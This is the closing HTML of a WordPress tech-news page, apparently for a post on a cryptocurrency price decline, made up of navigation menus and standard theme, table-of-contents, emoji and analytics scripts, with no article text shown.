        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://geekyinsider.com/category/review/">Review</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://geekyinsider.com/category/apple/">Apple</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://geekyinsider.com/category/gaming/">Gaming</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-268"><a href="https://geekyinsider.com/category/gadget-gear/">Gadget and Gear</a>
<ul class="sub-menu">
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://geekyinsider.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://geekyinsider.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on VK" class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755739195" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://geekyinsider.com/2022/10/bitcoin-ether-drop-ada-leads-decline-across-top-10-crypto","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"15672","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"geekyinsider.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekyinsider.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekyinsider.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f1f381bfcbe456abdbd50127c111605","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
